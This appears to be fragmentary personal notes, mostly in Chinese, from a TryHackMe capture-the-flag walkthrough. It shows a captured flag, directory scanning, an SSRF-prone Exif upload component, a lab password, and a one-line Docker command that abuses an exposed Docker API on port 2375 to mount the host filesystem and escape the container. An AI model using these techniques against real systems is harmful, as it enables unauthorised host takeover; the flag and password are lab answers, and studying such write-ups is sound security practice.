┌──(kali㉿kali)-[~]
└─$ curl -I 10.10.45.78/api/fl46
HTTP/1.1 200 OK
Server: nginx/1.19.6
Date: Mon, 05 Feb 2024 03:53:32 GMT
Connection: keep-alive
flag: THM{b801135794bf1ed3a2aafaa44c2e5ad4}
|
kali莫名变好了点
dirb http://10.10.45.78/.well-known/ -X .txt
总之现在找到exif-util文件上传,快照,想ssrf
robots里还有一个backup,先看看
<script>
export default {
name: 'Exif Util',
auth: false,
data() {
return {
hasResponse: false,
response: '',
url: '',
}
},
methods: {
async submitUrl() {
this.hasResponse = false
console.log('Submitted URL')
try {
const response = await this.$axios.$get('http://api-dev-backup:8080/exif', {
params: {
url: this.url,
},
})
this.hasResponse = true
this.response = response
} catch (err) {
console.log(err)
this.$buefy.notification.open({
duration: 4000,
message: 'Something bad happened, please verify that the URL is valid',
type: 'is-danger',
position: 'is-top',
hasIcon: true,
})
}
},
},
}
</script>
|

想不明白,后端写的什么垃圾代码直接命令截断了,反弹个shell
,谈不了,
先搜集,密码是fluffybunnies123,看起来要爆破ssh
额信息很重要,搜集git
git --git-dir /root/.git/ log

按他说的做

麻了,这破网络
docker -H 10.10.45.78:2375 run -v /:/mnt --rm -it frontend chroot /mnt sh
api逃逸








